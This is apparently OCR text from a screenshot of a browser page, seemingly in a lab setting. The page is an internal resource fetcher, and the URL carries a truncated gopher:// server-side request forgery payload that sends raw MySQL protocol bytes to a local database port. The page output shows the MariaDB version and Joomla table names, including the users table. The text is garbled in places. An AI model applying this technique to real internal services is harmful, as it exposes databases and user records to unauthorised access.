 Resource Fetching Page
Non sicuro 192.168.1.174/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%250...
Aggiorna
App GTFOBins GAL Air Navigation... DEEP WEB TUTORI... Full Stack React & F... Low Poly | Anime Gi... REST API Documen... Dew » Altri Preferiti Elenco di lettura
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-
0+deb10u1+t3□joomla_privacy_requests□?□joomla_redirect_links□@□joomla_schemas□A□joomla_session□B□joomla_tags□C□joomla_template_styles□D□joomla_ucm_base□E□joomla_ucm_content□
O□joomla_users□P□joomla_utf8_conversion□Q□joomla_viewlevels□R□"